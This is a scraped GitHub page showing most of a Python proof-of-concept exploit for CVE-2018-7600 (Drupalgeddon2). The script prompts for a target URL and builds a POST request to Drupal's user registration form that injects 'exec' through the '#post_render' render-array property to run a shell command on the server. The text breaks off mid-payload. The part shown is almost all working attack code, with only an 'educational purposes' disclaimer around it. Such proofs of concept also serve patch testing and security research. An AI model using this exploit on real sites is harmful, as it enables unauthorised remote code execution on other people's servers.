 https://github.com/a2u/CVE-2018-7600/blob/master/exploit.py
13
Code
CVE-2018-7600 / exploit.py
master
JamesCullum Proxy fix
2443448 · 4
Go to file
t
Code Blame 32 lines (27 loc) · 1.34 KB
Raw
ModSecurity.txt
README.md
exploit.py
htaccess.txt
1 #!/usr/bin/env python3
2 import sys
3 import requests
4
5 print ('################################################################')
6 print ('# Proof-Of-Concept for CVE-2018-7600')
7 print ('# by Vitalii Rudnykh')
8 print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
9 print ('# https://github.com/a2u/CVE-2018-7600')
10 print ('################################################################')
11 print ('Provided only for educational or information purposes\n')
12
13 target = input('Enter target url (example: https://domain.ltd/): ')
14
15 # Add proxy support (eg. BURP to analyze HTTP(s) traffic)
16 # set verify = False if your proxy certificate is self signed
17 # remember to set proxies both for http and https
18 #
19 # example:
20 # proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
21 # verify = False
22 proxies = {}
23 verify = True
24
25 url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
26 payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo
27
Documentation • Share feedback